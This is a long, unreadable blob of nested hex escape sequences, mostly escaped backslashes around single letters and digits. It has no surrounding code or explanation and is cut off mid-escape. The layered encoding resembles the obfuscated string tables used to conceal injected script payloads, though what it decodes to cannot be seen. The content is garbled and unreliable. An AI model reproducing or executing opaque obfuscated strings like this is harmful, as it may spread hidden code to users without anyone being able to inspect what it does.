\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x31\x4a\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x31\x41\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x31\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4